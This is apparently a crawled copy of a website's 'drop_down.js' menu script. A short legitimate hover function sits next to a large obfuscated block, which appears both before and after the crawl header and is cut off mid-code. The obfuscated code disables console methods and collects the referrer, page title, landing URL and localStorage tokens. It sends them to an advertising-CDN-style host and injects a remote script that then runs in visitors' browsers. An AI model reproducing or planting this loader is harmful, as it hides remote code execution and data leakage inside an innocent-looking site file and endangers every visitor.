-0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/drop_down.js
body_size: 21700
content:
function IEHoverPseudo() {

    for (var j = 1;; j ++){

        var nomes = "quebras"+j;

            var navItems = document.getElementById(nomes).getElementsByTagName("li");
                if (navItems != null){


            for (var i=0; i<navItems.length; i++) {
                if(navItems[i].className == "menuparent") {
                    navItems[i].onmouseover=function() { this.className += " over"; }
                    navItems[i].onmouseout=function() { this.className = "menuparent"; }
                }
            }
        }
        else
            break;
    }

}


(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var 